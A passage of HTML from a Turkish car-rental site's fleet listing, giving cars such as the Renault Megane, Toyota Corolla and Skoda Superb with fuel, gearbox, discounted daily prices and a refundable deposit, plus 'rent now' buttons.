<div class="car-price" onclick="wpMesaj('Fiat Egea Cross')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">1.714 TL</span>
<span class="amount">1.200 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Fiat Egea Cross')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Fiat Egea Cross')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Renault Megane')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Renault Megane</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Renault Megane" class="car-image" src="assets/7d62a647_694CB201-2859-4D4C-B3F0-B66CAAB7CCF3.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Manuel</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Renault Megane')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.000 TL</span>
<span class="amount">1.400 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Renault Megane')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Renault Megane')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Volkswagen Polo')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volkswagen Polo</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Volkswagen Polo" class="car-image" src="assets/0807d9bf_6505D030-8762-4867-B631-AA635D2DB68F.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Volkswagen Polo')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.071 TL</span>
<span class="amount">1.450 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Volkswagen Polo')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Volkswagen Polo')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="KONFOR">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Toyota Corolla')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Toyota Corolla</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">KONFOR</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Toyota Corolla" class="car-image" src="assets/3935d607_1416FC56-65C3-4898-B88E-C6514EE4D7B6.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Toyota Corolla')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.071 TL</span>
<span class="amount">1.450 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Toyota Corolla')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Toyota Corolla')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="KONFOR">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Ford Focus')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Ford Focus</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">KONFOR</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Ford Focus" class="car-image" src="assets/48246c21_84DA1E5C-0CA2-4CE3-8208-F4362823F81A.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Manuel</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Ford Focus')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.071 TL</span>
<span class="amount">1.450 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Ford Focus')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Ford Focus')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Citroen C3')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Citroen C3</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Citroen C3" class="car-image" src="assets/4e78ef6b_F81E2C97-7BF9-4A80-9531-35B6082DEE2E.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Citroen C3')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.143 TL</span>
<span class="amount">1.500 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Citroen C3')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Citroen C3')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Opel Corsa')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Corsa</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Opel Corsa" class="car-image" src="assets/f925ee28_7191658C-7A0F-49DF-A997-17BFD50C8808.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Opel Corsa')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.286 TL</span>
<span class="amount">1.600 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Opel Corsa')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Opel Corsa')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="KONFOR">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Ford Puma')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Ford Puma</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">KONFOR</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Ford Puma" class="car-image" src="assets/04dbfd74_FE766C17-55CF-4738-A5C4-6E3C98048C5C.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Ford Puma')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.286 TL</span>
<span class="amount">1.600 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Ford Puma')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Ford Puma')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Bmw 2 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Bmw 2 Serisi</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Bmw 2 Serisi" class="car-image" src="assets/3e27d05f_IMG_20260226_175250_653.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Bmw 2 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.286 TL</span>
<span class="amount">1.600 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Bmw 2 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Bmw 2 Serisi')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Seat Leon')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Seat Leon</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Seat Leon" class="car-image" src="assets/a9ebf175_BDDD028F-208F-422F-A2E5-016AA86B5BD3.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Seat Leon')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.357 TL</span>
<span class="amount">1.650 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Seat Leon')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Seat Leon')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="KONFOR">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Opel Mokka')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Mokka</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">KONFOR</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Opel Mokka" class="car-image" src="assets/17b41702_A278CC59-ADDF-40A9-9456-62154FF3C412.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Opel Mokka')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.429 TL</span>
<span class="amount">1.700 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Opel Mokka')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Opel Mokka')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="KONFOR">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Peugeot 408')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 408</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">KONFOR</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Peugeot 408" class="car-image" src="assets/7350390e_8B1F88E0-650E-41C2-87DE-6E55F07D1D22.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Peugeot 408')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.429 TL</span>
<span class="amount">1.700 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Peugeot 408')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Peugeot 408')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="TİCARİ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('VW Caddy')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">VW Caddy</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">TİCARİ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="VW Caddy" class="car-image" src="assets/68740aff_C0CDC587-4916-4287-97FF-8FA9741DDABD.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('VW Caddy')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.571 TL</span>
<span class="amount">1.800 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('VW Caddy')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('VW Caddy')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Toyota Corolla Cross')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Toyota Corolla Cross</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Toyota Corolla Cross" class="car-image" src="assets/c8cd0c64_4E67601D-ACCB-43A8-A3EF-D14CAF73B066.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Toyota Corolla Cross')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.571 TL</span>
<span class="amount">1.800 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Toyota Corolla Cross')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Toyota Corolla Cross')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Skoda Superb')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Skoda Superb</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Skoda Superb" class="car-image" src="ilan/8194E53B-D655-4158-91CD-F90E03EA234C.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Skoda Superb')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.571 TL</span>
<span class="amount">1.800 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Skoda Superb')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Skoda Superb')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Peugeot 3008')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 3008</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Peugeot 3008" class="car-image" src="assets/2de4615b_D6AF8546-7A35-48BB-9202-87FFC345F70B.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Peugeot 3008')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.571 TL</span>
<span class="amount">1.800 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Peugeot 3008')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Peugeot 3008')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Citroen C4X')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Citroen C4X</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
